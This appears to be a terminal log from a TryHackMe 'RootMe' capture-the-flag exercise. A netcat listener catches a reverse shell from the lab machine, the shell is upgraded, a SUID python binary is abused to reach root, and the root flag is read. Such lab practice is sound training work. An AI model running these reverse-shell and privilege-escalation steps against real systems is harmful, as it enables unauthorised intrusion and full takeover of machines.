 ❯ nc -lnvp 443
listening on [any] 443 ...
connect to [10.6.54.104] from (UNKNOWN) [10.10.88.211] 47484
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 18:03:37 up 6 min,  0 users,  load average: 1.11, 1.82, 1.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@rootme:/$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@rootme:/$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# find / -name root.txt
find / -name root.txt
/root/root.txt
cat /root/root.txt
cat /root/root.txt
# THM{pr1v1l3g3_3sc4l4t10n}